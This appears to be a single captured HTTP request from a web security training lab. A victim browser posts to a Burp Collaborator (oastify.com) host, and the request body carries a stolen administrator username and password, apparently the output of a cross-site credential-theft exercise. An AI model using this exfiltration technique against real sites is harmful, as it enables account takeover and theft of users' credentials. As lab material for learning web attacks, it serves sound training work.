 POST / HTTP/1.1
Host: nzqqpzd43mz1ns6hpak3l60t3k9cx6quf.oastify.com
Connection: keep-alive
Content-Length: 34
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
sec-ch-ua-platform: "Linux"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: https://0a1e00d2032e94b9811d2a2200170042.web-security-academy.net
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
Referer: https://0a1e00d2032e94b9811d2a2200170042.web-security-academy.net/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
administrator:by1x3er0vm3bp6s9zzw4